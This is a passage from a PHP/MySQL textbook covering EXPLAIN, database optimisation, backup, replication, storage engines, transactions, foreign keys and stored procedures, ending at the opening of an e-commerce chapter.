| SHOW WARNINGS [LIMIT [offset,] row_count] SH                           | Shows any errors, warnings, or notices generated by the last statement that was executed.                                                                                                    |
| SHOW ERRORS [LIMIT [offset,] row_count] SH                             | Shows only the errors generated by the last statement that was executed.                                                                                                    |

#### Getting Information About Columns with DESCRIBE

As an alternative to the SHOW COLUMNS statement, you can use the DESCRIBE statement, which is similar to the DESCRIBE statement in Oracle (another RDBMS). The basic syntax for it is

DESCRIBE table [column];

This command gives information about all the columns in the table or a specific column if *column* is specified. You can use wildcards in the column name if you like.

#### Understanding How Queries Work with EXPLAIN

The EXPLAIN statement can be used in two ways. First, you can use

```
EXPLAIN table;
```

This command gives similar output to DESCRIBE table or SHOW COLUMNS FROM table.

The second and more interesting way you can use EXPLAIN allows you to see exactly how MySQL evaluates a SELECT query. To use it this way, just put the word EXPLAIN in front of a SELECT statement.

You can use the EXPLAIN statement when you are trying to get a complex query to work and clearly haven't got it quite right, or when a query is taking a lot longer to process than it should. If you are writing a complex query, you can check this in advance by running the EXPLAIN command before you actually run the query. With the output from this statement, you can rework your SQL to optimize it if necessary. It's also a handy learning tool.

For example, try running the following query on the Book-O-Rama database:

```
explain
select customers.name
from customers, orders, order_items, books
where customers.customerid = orders.customerid
and orders.orderid = order_items.orderid
and order_items.isbn = books.isbn
and books.title like '%Java%';
```

This query produces the following output. (Note that we are displaying this output vertically because the table rows are too wide to fit in this book. You can get this format by ending your query with \G instead of the semicolon.)

```
id: 1
id: 1
select_type: SIMPLE
table: orders
type: ALL
possible_keys: PRIMARY
key: NULL
key_len: NULL
```

```
ref: NULL
      rows: 4
      Extra:
id: 1
 select_type: SIMPLE
     table: order_items
      type: ref
possible_keys: PRIMARY
       key: PRIMARY
    key_len: 4
       ref: books.orders.orderid
      rows: 1
     Extra: Using index
id: 1
 select_type: SIMPLE
     table: customers
      type: ALL
possible_keys: PRIMARY
       key: NULL
    key_len: NULL
       ref: NULL
      rows: 3
     Extra: Using where; Using join buffer
id: 1
 select_type: SIMPLE
     table: books
      type: eq_ref
possible_keys: PRIMARY
       key: PRIMARY
    key_len: 13
       ref: books.order_items.isbn
      rows: 1
     Extra: Using where
```

This output might look confusing at first, but it can be very useful. Let's look at the columns in this table one by one.

The first column, i.d, gives the ID number of the SELECT statement within the query that this row refers to.

The column select\_type explains the type of query being used. The set of values this column can have is shown in Table 12.8.

| Туре                 | Description                                                                          |
|----------------------|--------------------------------------------------------------------------------------|
| SIMPLE               | Plain old SELECT, as in this example                                                 |
| PRIMARY              | Outer (first) query where subqueries and unions are used                             |
| UNION                | Second or later query in a union                                                     |
| DEPENDENT UNION      | Second or later query in a union, dependent on the primary query                     |
| UNION RESULT         | The result of a UNION                                                                |
| SUBQUERY             | Inner subquery                                                                       |
| DEPENDENT SUBQUERY   | Inner subquery, dependent on the primary query (that is, a cor-<br>related subquery) |
| DERIVED              | Subquery used in FROM clause                                                         |
| UNCACHEABLE SUBQUERY | A subquery whose result cannot be cached and must be reevalu-<br>ated for each row   |
| UNCACHEABLE UNION    | The second or later select in a UNION that belongs to an uncacheable subquery        |

Table 12.8 Possible Select Types as Shown in Output from EXPLAIN

The column table just lists the tables used to answer the query. Each row in the result gives more information about how that particular table is used in this query. In this case, you can see that the tables used are orders, order\_items, customers, and books. (You know this already by looking at the query.)

The type column explains how the table is being used in joins in the query. The set of values this column can have is shown in Table 12.9. These values are listed in order from fastest to slowest in terms of query execution. The table gives you an idea of how many rows need to be read from each table to execute a query.

Table 12.9 Possible Join Types as Shown in Output from EXPLAIN

| Туре            | Description                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| const or system | The table is read from only once. This happens when the table has<br>exactly one row. The type system is used when it is a system table, and<br>the type const otherwise.                                                                                                    |
| eq_ref          | For every set of rows from the other tables in the join, you read one<br>row from this table. This type is used when the join uses all the parts of<br>the index on the table, and the index is UNIQUE or is the primary key.                                                                 |
| fulltext        | A join has been performed using a fulltext index.                                                                                                    |
| ref             | For every set of rows from the other tables in the join, you read a set of table rows that all match. This type is used when the join cannot choose a single row based on the join condition—that is, when only part of the key is used in the join, or if it is not UNIQUE or a primary key. |
| ref_or_null     | This is like a ref query, but MySQL also looks for rows that are NULL.<br>(This type is used mostly in subqueries.)                                                                                                    |

| Table 12.9 Continued |                 |                                                                                                    |  |
|----------------------|-----------------|----------------------------------------------------------------------------------------------------|--|
|                      | Туре            | Description                                                                                                    |  |
|                      | index_merge     | A specific optimization, the Index Merge, has been used.                                                                 |  |
|                      | unique_subquery | This join type is used to replace ref for some IN subqueries where<br>one unique row is returned.                        |  |
|                      | index_subquery  | This join type is similar to unique_subquery but is used for indexed nonunique subqueries.                               |  |
|                      | range           | For every set of rows from the other tables in the join, you read a set of table rows that fall into a particular range. |  |
|                      | index           | The entire index is scanned.                                                                                             |  |
|                      | ALL             | Every row in the table is scanned.                                                                                       |  |
|                      |                 |                                                                                                    |  |

Table 12.9 Continued

In the previous example, you can see that one of the tables is joined using eq\_ref (books), one is joined using ref (order\_items), and the other two (orders and customers) are joined using ALL—that is, by looking at every single row in the table.

The rows column backs this up: It lists (roughly) the number of rows of each table that has to be scanned to perform the join. You can multiply these numbers together to get the total number of rows examined when a query is performed. You multiply these numbers because a join is like a product of rows in different tables. Check out Chapter 10, "Working with Your MySQL Database," for details. Remember that this is the number of rows examined, not the number of rows returned, and that it is only an estimate; MySQL can't know the exact number without performing the query.

Obviously, the smaller you can make this number, the better. At present, you have a negligible amount of data in the database, but when the database starts to increase in size, this query would increase in execution time. We return to this matter shortly.

The possible\_keys column lists, as you might expect, the keys that MySQL might use to join the table. In this case, you can see that the possible keys are all PRIMARY keys.

The key column is either the key from the table MySQL actually used or NULL if no key was used. Notice that, although there are possible PRIMARY keys for the customers and orders table, none were used in this query.

The  $key_len$  column indicates the length of the key used. You can use this number to tell whether only part of a key was used. The key length is relevant when you have keys that consist of more than one column. In this case, where the keys were used, the full key was used.

The ref column shows the columns used with the key to select rows from the table.

Finally, the Extra column tells you any other information about the way the join was performed. Some possible values you might see in this column are shown in Table 12.10. For a complete list of the more than 15 different possibilities, see the MySQL Manual at http://dev.mysql.com/doc/refman/5.1/en/using-explain.html.

| Value                            | Meaning                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Distinct                         | After the first matching row is found, MySQL stops trying to find rows.                                                |
| Not exists                       | The query has been optimized to use LEFT JOIN.                                                                         |
| Range checked for<br>each record | For each row in the set of rows from the other tables in the join, MySQL tries to find the best index to use, if any.  |
| Using filesort                   | Two passes are required to sort the data. (This operation obviously takes twice as long.)                              |
| Using index                      | All information from the table comes from the index; that is, the rows are not actually looked up.                     |
| Using join buffer                | Tables are read in portions, using the join buffer; then the rows are extracted from the buffer to complete the query. |
| Using temporary                  | A temporary table needs to be created to execute this query.                                                           |
| Using where                      | A WHERE clause is being used to select rows.                                                                           |
|                                  |                                                                                                    |

Table 12.10 Some Possible Values for  ${\tt Extra}$  Column as Shown in Output from  ${\tt EXPLAIN}$ 

You can fix problems you spot in the output from EXPLAIN in several ways. First, you can check column types and make sure they are the same. This applies particularly to column widths. Indexes can't be used to match columns if they have different widths. You can fix this problem by changing the types of columns to match or by building this in to your design from the start.

Second, you can tell the join optimizer to examine key distributions and therefore optimize joins more efficiently using the myisamchk utility or the ANALYZE TABLE statement, which are equivalent. You can invoke this utility by typing

myisamchk --analyze pathtomysqldatabase/table

You can check multiple tables by listing them all on the command line or by using myisamchk --analyze pathtomysqldatabase/\*.MYI

You can check all tables in all databases by running the following:

myisamchk --analyze pathtomysqldatadirectory/\*/\*.MYI

Alternatively, you can list the tables in an ANALYZE TABLE statement within the MySQL monitor:

analyze table customers, orders, order\_items, books;

Third, you might want to consider adding a new index to the table. If this query is a) slow and b) common, you should seriously consider this fix. If it's a one-off query that you'll never use again, such as an obscure report requested once, this technique won't be worth the effort because it will slow down other things.

If the possible\_keys column from an EXPLAIN contains some NULL values, you might be able to improve the performance of your query by adding an index to the table in question. If the column you are using in your WHERE clause is suitable for indexing, you can create a new index for it using ALTER TABLE like this:

```
ALTER TABLE table ADD INDEX (column);
```

## **Optimizing Your Database**

In addition to using the previous query optimization tips, you can do quite a few things to generally increase the performance of your MySQL database.

## **Design** Optimization

Basically, you want everything in your database to be as small as possible. You can achieve this result, in part, with a decent design that minimizes redundancy. You can also achieve it by using the smallest possible data type for columns. You should also minimize NULLS wherever possible and make your primary key as short as possible.

Avoid variable length columns if at all possible (such as VARCHAR, TEXT, and BLOB). If your tables have fixed-length fields, they will be faster to use but might take up a little more space.

## Permissions

In addition to using the suggestions mentioned in the previous section on EXPLAIN, you can improve the speed of queries by simplifying your permissions. Earlier, we discussed the way that queries are checked with the permission system before being executed. The simpler this process is, the faster your query will run.

## Table Optimization

If a table has been in use for a period of time, data can become fragmented as updates and deletions are processed. This fragmentation increases the time taken to find things in this table. You can fix this problem by using the statement

```
OPTIMIZE TABLE tablename;
```

or by typing

```
myisamchk -r table
```

at the command prompt.

You can also use the myisamchk utility to sort a table index and the data according to that index, like this:

myisamchk --sort-index --sort-records=1 pathtomysqldatadirectory/\*/\*.MYI

## Using Indexes

You should use indexes where required to speed up your queries. Keep them simple and don't create indexes that are not being used by your queries. You can check which indexes are being used by running EXPLAIN, as shown previously.

## Using Default Values

Wherever possible, you should use default values for columns and insert data only if it differs from the default. This way, you reduce the time taken to execute the INSERT statement.

## Other Tips

You can make many other minor tweaks to improve performance in particular situations and address particular needs. The MySQL website offers a good set of additional tips. You can find it at http://www.mysql.com.

## Backing Up Your MySQL Database

In MySQL, there are several ways to do a backup. The first way is to lock the tables while you copy the physical files, using a LOCK TABLES command with the following syntax:

```
LOCK TABLES table lock_type [, table lock_type ...]
```

Each *table* should be the name of a table, and the *lock type* should be either READ or WRITE. For a backup, you only need a read lock. You need to execute a FLUSH TABLES; command to make sure any changes to your indexes have been written to disk before performing a backup.

Users and scripts can still run read-only queries while you make your backup. If you have a reasonable volume of queries that alter the database, such as customer orders, this solution is not practical.

The second, and superior, method is using the mysql\_dump command. Usage is from the operating system command line, and is typically something such as

```
mysqldump --opt --all-databases > all.sql
```

This command dumps a set of all the SQL required to reconstruct the database to the file called all.sql.

You should then stop the mysqld process for a moment and restart it with the --log-bin[=logfile] option. The updates stored in the log file give you the changes made since your dump. (Obviously, you should back up the log files in any normal file backup.)

A third method is using the mysqlhotcopy script. You can invoke it with

mysqlhotcopy database /path/for/backup

You should then follow the process of starting and stopping the database as described earlier.

A final method of backup (and failover) is to maintain a replicated copy of the database. Replication is discussed later in this chapter.

## **Restoring Your MySQL Database**

If you need to restore your MySQL database, there are, again, a couple of approaches. If the problem is a corrupted table, you can run myisamchk with the -r (repair) option.

If you used the first method from the preceding section for backup, you can copy the data files back into the same locations in a new MySQL installation.

If you used the second method for backup, there are a couple of steps. First, you need to run the queries in your dump file. This step reconstructs the database up to the point where you dumped that file. Second, you need to update the database to the point stored in the binary log. You can do this by running the command

```
mysqlbinlog hostname-bin.[0-9]* | mysql
```

More information about the process of MySQL backup and recovery can be found at the MySQL website at http://www.mysql.com.

## **Implementing Replication**

Replication is a technology that allows you to have multiple database servers serving the same data. This way, you can load share and improve system reliability; if one server goes down, the others can still be queried. Once set up, it can also be used for making backups.

The basic idea is to have a master server and add to it a number of *slaves*. Each of the slaves mirrors the master. When you initially set up the slaves, you copy over a snapshot of all the data on the master at that time. After that, slaves request updates from the master. The master transmits details of the queries that have been executed from its binary log, and the slaves reapply them to the data.

The usual way of using this setup is to apply write queries to the master and read queries to the slaves. This is enforced by your application logic. More complex architectures are possible, such as having multiple masters, but we will only consider the setup for the typical example.

You need to realize that slaves usually do not have data that is as up to date as on the master. This occurs in any distributed database.

To begin setting up a master and slave architecture, you need to make sure binary logging is enabled on the master. Enabling binary logging is discussed in Appendix A, "Installing PHP and MySQL."

You need to edit your my.ini or my.cnf file on both the master and slave servers. On the master, you need the following settings:

```
[mysqld]
log-bin
server-id=1
```

The first setting turns on binary logging (so you should already have this one; if not, add it in now). The second setting gives your master server a unique ID. Each of the slaves also needs an ID, so you need to add a similar line to the my.ini/my.cnf files on each of the slaves. Make sure the numbers are unique! For example, your first slave could have server-id=2; the next, server-id=3; and so on.

## Setting Up the Master

On the master, you need to create a user for slaves to connect as. There is a special privilege level for slaves called *replication slave*. Depending on how you plan to do the initial data transfer, you may need to temporarily grant some additional privileges.

In most cases, you will use a database snapshot to transfer the data, and in this case, only the special replication slave privilege is needed. If you decide to use the LOAD DATA FROM MASTER command to transfer data (you learn about it in the next section), this user will also need the RELOAD, SUPER, and SELECT privileges, but only for initial setup. As per the principle of least privilege, discussed in Chapter 9, you should revoke these other privileges after the system is up and running.

Create a user on the master. You can call it anything you like and give it any password you like, but you should make a note of the username and password you choose. In our example, we call this user rep\_slave:

```
grant replication slave
on *.*
to 'rep_slave'@'%' identified by 'password';
```

Obviously, you should change the password to something else.

## Performing the Initial Data Transfer

You can transfer the data from master to slave in several ways. The simplest is to set up the slaves (described in the next section) and then run a LOAD DATA FROM MASTER statement. The problem with this approach is that it will lock the tables on the master while the data is being transferred, and this can take some time, so we do not recommend it. (You can use this option only if you are using MyISAM tables.)

Generally, it is better to take a snapshot of the database at the current time. You can do this by using the procedures described for taking backups elsewhere in this chapter. You should first flush the tables with the following statement:

flush tables with read lock;

The reason for the read lock is that you need to record the place the server is up to in its binary log when the snapshot was taken. You can do this by executing this statement: show master status;

You should see output similar to the following from this statement:

Note the File and Position; you will need this information to set up the slaves. Now take your snapshot and unlock the tables with the following statement:

unlock tables;

If you are using InnoDB tables, the easiest way is to use the InnoDB Hot Backup tool, available from Innobase Oy at http://www.innodb.com. This is not Free Software, so there is a license cost involved. Alternatively, you can follow the procedure described here and, before unlocking the tables, shut down the MySQL server and copy the entire directory for the database you want to replicate before restarting the server and unlocking the tables.

#### Setting Up the Slave or Slaves

You have two options for setting up the slave or slaves. If you have taken a snapshot of your database, begin by installing it on the slave server.

Next, run the following queries on your slave:

```
change master to
master-host='server',
master-user='user',
master-password='password',
master-log-file='logfile',
master-log-pos=logpos;
start slave;
```

You need to fill in the data shown in italics. The *server* is the name of the master server. The *user* and *password* come from the GRANT statement you ran on the master server. The *logfile* and *logpos* come from the output of the SHOW MASTER STATUS statement you ran on the master server.

You should now be up and running.

If you did not take a snapshot, you can load the data from the master after running the preceding query by executing the following statement:

```
load data from master;
```

## **Further Reading**

In these chapters on MySQL, we have focused on the uses and parts of the system most relevant to web development and to linking MySQL with PHP. If you want to know more about MySQL administration, you can visit the MySQL website at http://www.mysql.com.

You might also want to consult the MySQL Press book MySQL Administrator's Guide and Language Reference, or Paul Dubois' book MySQL, Fourth Edition, available from Addison-Wesley.

## Next

In the next chapter, "Advanced MySQL Programming," we look at some advanced features of MySQL that are useful when writing web applications, such as how to use the different storage engines, transactions, and stored procedures.

# 13

## Advanced MySQL Programming

N THIS CHAPTER, YOU LEARN ABOUT SOME more advanced MySQL topics, including table types, transactions, and stored procedures.

Key topics covered in this chapter include

- The LOAD DATA INFILE statement
- Storage engines
- Transactions
- Foreign keys
- Stored procedures

## The LOAD DATA INFILE Statement

One useful feature of MySQL that we have not yet discussed is the LOAD DATA INFILE statement. You can use it to load table data in from a file. It executes very quickly. This flexible command has many options, but typical usage is something like the following:

```
LOAD DATA INFILE "newbooks.txt" INTO TABLE books;
```

This line reads row data from the file newbooks.txt into the table books. By default, data fields in the file must be separated by tabs and enclosed in single quotation marks, and each row must be separated by a newline  $(\n)$ . Special characters must be escaped out with a slash  $(\)$ . All these characteristics are configurable with the various options of the LOAD statement; see the MySQL manual for more details.

To use the LOAD DATA INFILE statement, a user must have the FILE privilege discussed in Chapter 9, "Creating Your Web Database."

## **Storage Engines**

MySQL supports a number of different storage engines, sometimes also called *table types*. This means that you have a choice about the underlying implementation of the tables. Each table in your database can use a different storage engine, and you can easily convert between them.

You can choose a table type when you create a table by using

CREATE TABLE table TYPE=type ....

The commonly available table types are

- MyISAM—This type is the default and what we have used so far in the book. It is based on the traditional ISAM type, which stands for *Indexed Sequential Access Method*, a standard method for storing records and files. MyISAM adds a number of advantages over the ISAM type. Compared to the other storage engines, MyISAM has the most tools for checking and repairing tables. MyISAM tables can be compressed, and they support full text searching. They are not transaction safe and do not support foreign keys.
- **MEMORY** (previously known as **HEAP**)—Tables of this type are stored in memory, and their indexes are hashed. This makes MEMORY tables extremely fast, but, in the event of a crash, your data will be lost. These characteristics make MEMO-RY tables ideal for storing temporary or derived data. You should specify MAX\_ROWS in the CREATE TABLE statement; otherwise, these tables can hog all your memory. Also, they cannot have BLOB, TEXT, or AUTO INCREMENT columns.
- **MERGE**—These tables allow you to treat a collection of MyISAM tables as a single table for the purpose of querying. This way, you can work around maximum file size limitations on some operating systems.
- **ARCHIVE**—These tables store large amounts of data but with a small footprint. Tables of this type support only INSERT and SELECT queries, not DELETE, UPDATE, or REPLACE. Additionally, indexes are not used.
- **CSV**—These tables are stored on the server in a single file containing commaseparated values. The benefit of these types of tables only appears when you need to view or otherwise work with the data in an external spreadsheet application such as Microsoft Excel.
- **InnoDB**—These tables are transaction safe; that is, they provide COMMIT and ROLL-BACK capabilities. InnoDB tables also support foreign keys. While slower than MyISAM tables, the ability to use transactions in your applications is a worthy trade-off.

In most web applications, you will generally use either MyISAM or InnoDB tables or a mix of the two.

You should use MyISAM when you are using a large number of SELECTS or INSERTS on a table (not both mixed together) because it is the fastest at doing this. For many web

applications such as catalogs, MyISAM is the best choice. You should also use MyISAM if you need full text-searching capabilities. You should use InnoDB when transactions are important, such as for tables storing financial data or for situations in which INSERTS and SELECTS are being interleaved, such as online message boards or forums.

You can use MEMORY tables for temporary tables or to implement views, and MERGE tables if you need to deal with very large MyISAM tables.

You can change the type of a table after creation with an ALTER TABLE statement, as follows:

```
alter table orders type=innodb;
alter table order_items type=innodb;
```

We used MyISAM tables through most of this part of the book. We will now spend some time focusing on the use of transactions and ways they are implemented in InnoDB tables.

## Transactions

*Transactions* are mechanisms for ensuring database consistency, especially in the event of error or server crash. In the following sections, you learn what transactions are and how to implement them with InnoDB.

## **Understanding Transaction Definitions**

First, let's define the term *transaction*. A transaction is a query or set of queries guaranteed either to be completely executed on the database or not executed at all. The database is therefore left in a consistent state whether or not the transaction completed.

To see why this capability might be important, consider a banking database. Imagine the situation in which you want to transfer money from one account to another. This action involves removing the money from one account and placing it in another, which would involve at least two queries. It is vitally important that either these two queries are both executed or neither is executed. If you take the money out of one account and the power goes out before you put it into another account, what happens? Does the money just disappear?

You may have heard the expression *ACID compliance*. ACID is a way of describing four requirements that transactions should satisfy:

- **Atomicity**—A transaction should be atomic; that is, it should either be completely executed or not executed.
- **Consistency**—A transaction should leave the database in a consistent state.
- **Isolation**—Uncompleted transactions should not be visible to other users of the database; that is, until transactions are complete, they should remain isolated.
- **Durability**—Once written to the database, a transaction should be permanent or durable.

#### 314 Chapter 13 Advanced MySQL Programming

A transaction that has been permanently written to the database is said to be *committed*. A transaction that is not written to the database—so that the database is reset to the state it was in before the transaction began—is said to be *rolled back*.

## Using Transactions with InnoDB

By default, MySQL runs in *autocommit mode*. This means that each statement you execute is immediately written to the database (committed). If you are using a transactionsafe table type, more than likely you don't want this behavior.

To turn autocommit off in the current session, type

```
set autocommit=0;
```

If autocommit is on, you need to begin a transaction with the statement

start transaction;

If it is off, you do not need this command because a transaction will be started automatically for you when you enter an SQL statement.

After you have finished entering the statements that make up a transaction, you can commit it to the database by simply typing

commit;

If you have changed your mind, you can revert to the previous state of the database by typing

rollback;

Until you have committed a transaction, it will not be visible to other users or in other sessions.

Let's look at an example. Execute the ALTER TABLE statements in the previous section of the chapter on your books database, as follows, if you have not already done so:

alter table orders type=innodb; alter table order\_items type=innodb;

These statements convert two of the tables to InnoDB tables. (You can convert them back later if you want by running the same statement but with type=MyISAM.)

Now open two connections to the books database. In one connection, add a new order record to the database:

insert into orders values (5, 2, 69.98, '2008-06-18'); insert into order\_items values (5, '0-672-31697-8', 1);

Now check that you can see the new order:

```
select * from orders where orderid=5;
```

You should see the order displayed:

+----+ | orderid | customerid | amount | date | +----+ | 5 | 2 | 69.98 | 2008-06-18 | +----+

Leaving this connection open, go to your other connection and run the same select query. You should not be able to see the order:

Empty set (0.00 sec)

(If you can see it, most likely you forgot to turn off autocommitting. Check this and that you converted the table in question to the InnoDB format.) The reason is that the transaction has not yet been committed. (This is a good illustration of transaction isolation in action.)

Now go back to the first connection and commit the transaction:

commit;

You should now be able to retrieve the row in your other connection.

## Foreign Keys

InnoDB also supports foreign keys. You may recall that we discussed the concept of foreign keys in Chapter 8, "Designing Your Web Database." When you use MyISAM tables, you have no way to enforce foreign keys.

Consider, for example, inserting a row into the order\_items table. You need to include a valid orderid. Using MyISAM, you need to ensure the validity of the orderid you insert somewhere in your application logic. Using foreign keys in InnoDB, you can let the database do the checking for you.

How do you set this up? To create the table initially using a foreign key, you could change the table DDL statement as follows:

```
create table order_items (
    orderid int unsigned not null references orders(orderid),
    isbn char(13) not null,
    quantity tinyint unsigned,
    primary key (orderid, isbn)
) type=InnoDB;
```

We added the words references orders (orderid) after orderid. This means this column is a foreign key that must contain a value from the orderid column in the orders table.

Finally, we added the table type type=InnoDB at the end of the declaration. This is required for the foreign keys to work.

You can also make these changes to the existing table using ALTER TABLE statements, as follows:

```
alter table order_items type=InnoDB;
alter table order_items
add foreign key (orderid) references orders(orderid);
```

To see that this change has worked, you can try to insert a row with an orderid for which there is no matching row in the orders table:

insert into order\_items values (77, '0-672-31697-8', 7);

You should receive an error similar to

```
ERROR 1452 (23000): Cannot add or update a child row: a foreign key constraint fails
```

## Stored Procedures

A stored procedure is a programmatic function that is created and stored within MySQL. It can consist of SQL statements and a number of special control structures. It can be useful when you want to perform the same function from different applications or platforms, or as a way of encapsulating functionality. Stored procedures in a database can be seen as analogous to an object-oriented approach in programming. They allow you to control the way data is accessed.

Let's begin by looking at a simple example.

## **Basic Example**

Listing 13.1 shows the declaration of a stored procedure.

```
Listing 13.1 basic_stored_procedure.sql-Declaring a Stored Procedure
```

```
# Basic stored procedure example
delimiter //
create procedure total_orders (out total float)
BEGIN
select sum(amount) into total from orders;
END
//
delimiter ;
```

Let's go through this code line by line. The first statement

```
delimiter //
```

changes the end-of-statement delimiter from the current value—typically a semicolon unless you have changed it previously—to a double forward slash. You do this so that you can use the semicolon delimiter within the stored procedure as you are entering the code for it without MySQL trying to execute the code as you go.

The next line

create procedure total\_orders (out total float)

creates the actual procedure. The name of this procedure is total\_orders. It has a single parameter called total, which is the value you are going to calculate. The word OUT indicates that this parameter is being passed out or returned.

Parameters can also be declared IN, meaning that a value is being passed into the procedure, or INOUT, meaning that a value is being passed in but can be changed by the procedure.

The word float indicates the type of the parameter. In this case, you return a total of all the orders in the orders table. The type of the orders column is float, so the type returned is also float. The acceptable data types map to the available column types.

If you want more than one parameter, you can provide a comma-separated list of parameters as you would in PHP.

The body of the procedure is enclosed within the BEGIN and END statements. They are analogous to the curly braces within PHP ({}) because they delimit a statement block.

In the body, you simply run a SELECT statement. The only difference from normal is that you include the clause into total to load the result of the query into the total parameter.

After you have declared the procedure, you return the delimiter back to being a semicolon with the line

delimiter ;

After the procedure has been declared, you can call it using the call keyword, as follows:

```
call total_orders(@t);
```

This statement calls the total orders and passes in a variable to store the result. To see the result, you need to then look at the variable:

```
select @t;
```

The result should be similar to

+----+ | @t | +----+ | 289.92001152039 | +----+

In a way similar to creating a procedure, you can create a function. A function accepts input parameters (only) and returns a single value.

The basic syntax for this task is almost the same. A sample function is shown in Listing 13.2.

Listing 13.2 basic\_function.sql-Declaring a Stored Function

```
# Basic syntax to create a function
delimiter //
create function add_tax (price float) returns float
return price*1.1;
//
delimiter ;
```

As you can see, this example uses the keyword function instead of procedure. There are a couple of other differences.

Parameters do not need to be specified as IN OF OUT because they are all IN, or input parameters. After the parameter list, you can see the clause returns float. It specifies the type of the return value. Again, this value can be any of the valid MySQL types.

You return a value using the return statement, much as you would in PHP.

Notice that this example does not use the BEGIN and END statements. You could use them, but they are not required. Just as in PHP, if a statement block contains only one statement, you do not need to mark the beginning and end of it.

Calling a function is somewhat different from calling a procedure. You can call a stored function in the same way you would call a built-in function. For example,

```
select add_tax(100);
```

This statement should return the following output:

```
+-----+
| add_tax(100) |
+-----+
| 110 |
+-----+
```

After you have defined procedures and functions, you can view the code used to define them by using, for example,

show create procedure total\_orders; or show create function addtax; You can delete them with drop procedure total\_orders;

```
or drop function add_tax;
```

Stored procedures come with the ability to use control structures, variables, DECLARE handlers (like exceptions), and an important concept called *cursors*. We briefly look at each of these in the following sections.

## Local Variables

You can declare local variables within a begin...end block by using a declare statement. For example, you could alter the add\_tax function to use a local variable to store the tax rate, as shown in Listing 13.3.

Listing 13.3 basic\_function\_with\_variables.sql—Declaring a Stored Function with Variables

```
# Basic syntax to create a function
delimiter //
create function add_tax (price float) returns float
begin
  declare tax float default 0.10;
  return price*(1+tax);
end
//
delimiter ;
```

As you can see, you declare the variable using declare, followed by the name of the variable, followed by the type. The default clause is optional and specifies an initial value for the variable. You then use the variable as you would expect.

#### **Cursors and Control Structures**

Let's consider a more complex example. For this example, you'll write a stored procedure that works out which order was for the largest amount and returns the orderid. (Obviously, you could calculate this amount easily enough with a single query, but this simple example illustrates how to use cursors and control structures.) The code for this stored procedure is shown in Listing 13.4.

```
Listing 13.4 control_structures_cursors.sql—Using Cursors and Loops to Process a Resultset
```

```
# Procedure to find the orderid with the largest amount
# could be done with max, but just to illustrate stored procedure principles
delimiter //
```

Listing 13.4 Continued

```
create procedure largest_order(out largest_id int)
begin
 declare this_id int;
  declare this_amount float;
 declare 1 amount float default 0.0;
 declare 1_id int;
 declare done int default 0;
  declare continue handler for sqlstate '02000' set done = 1;
 declare c1 cursor for select orderid, amount from orders;
 open c1;
 repeat
    fetch c1 into this_id, this_amount;
    if not done then
      if this amount > 1 amount then
        set l_amount=this_amount;
        set l_id=this_id;
      end if;
    end if;
   until done end repeat;
  close c1;
 set largest_id=l_id;
end
delimiter ;
```

This code uses control structures (both conditional and looping), cursors, and declare handlers. Let's consider it line by line.

At the start of the procedure, you declare a number of local variables for use within the procedure. The variables this\_id and this\_amount store the values of orderid and amount in the current row. The variables 1\_amount and 1\_id are for storing the largest order amount and the corresponding ID. Because you will work out the largest amount by comparing each value to the current largest value, you initialize this variable to zero.

The next variable declared is done, initialized to zero (false). This variable is your loop flag. When you run out of rows to look at, you set this variable to 1 (true):

The line

declare continue handler for sqlstate '02000' set done = 1;

is called a *declare handler*. It is similar to an exception in stored procedures. Also available are continue handlers and exit handlers. Continue handlers, like the one shown, take the

action specified and then continue execution of the procedure. Exit handlers exit from the nearest begin...end block.

The next part of the declare handler specifies when the handler will be called. In this case, it will be called when sqlstate '02000' is reached. You may wonder what that means because it seems very cryptic! This means it will be called when no rows are found. You process a resultset row by row, and when you run out of rows to process, this handler will be called. You could also specify FOR NOT FOUND equivalently. Other options are SQLWARNING and SQLEXCEPTION.

The next thing is a *cursor*. A cursor is not dissimilar to an array; it retrieves a resultset for a query (such as returned by mysqli\_query()) and allows you to process it a single line at a time (as you would with, for example, mysqli\_fetch\_row()). Consider this cursor:

```
declare c1 cursor for select orderid, amount from orders;
```

This cursor is called c1. This is just a definition of what it will hold. The query will not be executed yet.

The next line

open c1;

actually runs the query. To obtain each row of data, you must run a fetch statement. You do this in a repeat loop. In this case, the loop looks like this:

repeat
...
until done end repeat;

Note that the condition (until done) is not checked until the end. Stored procedures also support while loops, of the form

```
while condition do
...
end while;
```

There are also loop loops, of the form

```
loop
...
end loop
```

These loops have no built-in conditions but can be exited by means of a leave; statement.

Note that there are no for loops.

Continuing with the example, the next line of code fetches a row of data:

fetch c1 into this\_id, this\_amount;

This line retrieves a row from the cursor query. The two attributes retrieved by the query are stored in the two specified local variables.

You check whether a row was retrieved and then compare the current loop amount with the largest stored amount, by means of two IF statements:

```
if not done then
    if this_amount > l_amount then
        set l_amount=this_amount;
        set l_id=this_id;
    end if;
end if;
```

Note that variable values are set by means of the set statement.

In addition to if...then, stored procedures also support an if...then...else construct with the following form:

```
if condition then
    ...
  [elseif condition then]
    ...
    [else]
    ...
```

end if

There is also a case statement, which has the following form:

```
case value
  when value then statement
  [when value then statement ...]
  [else statement]
end case
```

Back to the example, after the loop has terminated, you have a little cleaning up to do:

```
close c1;
set largest_id=1_id;
```

The close statement closes the cursor.

Finally, you set the OUT parameter to the value you have calculated. You cannot use the parameter as a temporary variable, only to store the final value. (This usage is similar to some other programming languages, such as Ada.)

If you create this procedure as described here, you can call it as you did the other procedure:

```
call largest_order(@1);
select @1;
```

You should get output similar to the following:

```
+----+
| @l |
+----+
| 3 |
+----+
```

You can check for yourself that the calculation is correct.

# **Further Reading**

In this chapter, we took a cook's tour of the stored procedure functionality. You can find out more about stored procedures from the MySQL manual.

For more information on LOAD DATA INFILE, the different storage engines, and stored procedures, also consult the MySQL manual.

If you want to find out more about transactions and database consistency, we recommend a good basic relational database text such as *An Introduction to Database Systems* by C. J. Date.

# Next

We have now covered the fundamentals of PHP and MySQL. In Chapter 14, "Running an E-commerce Site," we look at the e-commerce and security aspects of setting up database-backed websites.

# Ш

# E-commerce and Security

- 14 Running an E-commerce Site
- **15** E-commerce Security Issues
- **16** Web Application Security
- 17 Implementing Authentication with PHP and MySQL
- 18 Implementing Secure Transactions with PHP and MySQL

# 14

# Running an E-commerce Site

HIS CHAPTER INTRODUCES SOME OF THE ISSUES involved in specifying, designing, building, and maintaining an e-commerce site effectively. We examine the plan, possible risks, and some ways to make a website pay its own way.

Key topics you learn in this chapter include

- Deciding what you want to achieve with your e-commerce site
- Considering the types of commercial websites
- Understanding risks and threats
- Choosing a strategy

## Deciding What You Want to Achieve

